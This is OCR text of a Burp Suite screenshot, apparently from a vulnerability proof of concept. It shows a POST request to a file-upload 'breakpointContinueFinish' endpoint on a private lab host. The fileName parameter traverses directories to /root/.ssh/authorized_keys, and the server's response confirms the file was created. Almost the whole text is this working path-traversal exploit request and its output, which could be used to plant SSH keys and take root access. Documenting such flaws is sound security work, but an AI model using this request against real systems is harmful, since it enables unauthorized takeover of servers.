 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn FastJsonScan ShiroScan Struts Finder
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × +
Send Cancel < > Target: http:
Request
Pretty Raw Hex \n
1 POST /api/fileUploadAndDownload/breakpointContinueFinish?fileName=
../../../../../../../../../../../../../../../root/.ssh/authorized_keys&fileMd5=
3115a698ea3ff30e7e123fafceaf63e1 HTTP/1.1
2 Host: 192.168.56.103:8080
3 Content-Length: 0
4 Accept: application/json, text/plain, */*
5 x-token:
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.5060.53 Safari/537.36
7 x-user-id: 1
8 Origin: http://192.168.56.103:8080
9 Referer: http://192.168.56.103:8080/
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Connection: close
13
14
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Access-Control-Allow-Origin: *
3 content-type: application/json; charset=utf-8
4 date: Tue, 11 Oct 2022 02:24:28 GMT
5 content-length: 140
6 connection: close
7
8 {
"code":0,
"data":{
"filePath":"./fileDir/../../../../../../../../../../../../../../../root/.ssh/authorized_keys"
},
"msg":"文件创建成功"
}